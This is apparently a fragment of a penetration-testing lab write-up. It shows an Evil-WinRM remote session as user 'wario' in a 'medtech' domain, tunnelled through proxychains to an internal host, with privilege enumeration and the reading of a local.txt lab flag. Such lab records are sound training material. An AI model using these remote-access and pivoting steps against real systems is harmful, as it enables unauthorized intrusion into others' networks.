 *Evil-WinRM* PS C:\Users\wario\Documents> whoami
medtech\wario
*Evil-WinRM* PS C:\Users\wario\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =======
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
*Evil-WinRM* PS C:\Users\wario\Documents> cat ..\Desktop\local.txt
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.83:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.83:5985 ... OK
69ae1b0046c404fec13b45b454b50d63
*Evil-WinRM* PS C:\Users\wario\Documents>